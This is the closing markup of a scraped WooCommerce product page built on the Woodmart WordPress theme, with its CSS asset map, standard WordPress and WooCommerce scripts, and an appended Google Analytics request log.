var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/29b5ec.js"></script>                                   <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4812","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/dc0d5b.js"></script>       <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=201154038&t=pageview&_s=1&dl=https%3A%2F%2Fatom365.ru%2Fproduct%2Fcolorful-ui-kit-with-pagination%2F&ul=en-us%40posix&dt=Buy%20Colorful%20ui%20kit%20with%20pagination%20only%20the%20best%20quality.&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=744873248&gjid=1146831047&cid=1217048187.1768464226&tid=UA-203197654-1&_gid=966966088.1768464226&_r=1&_slc=1&gtm=45He61e0h2n81P4BPJC3v848985270za200zd848985270&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616985~115938465~115938469~116682876~116910502~117041587&z=699573246
body_size: -449
content:
2,cG-HTRFHQ4EJM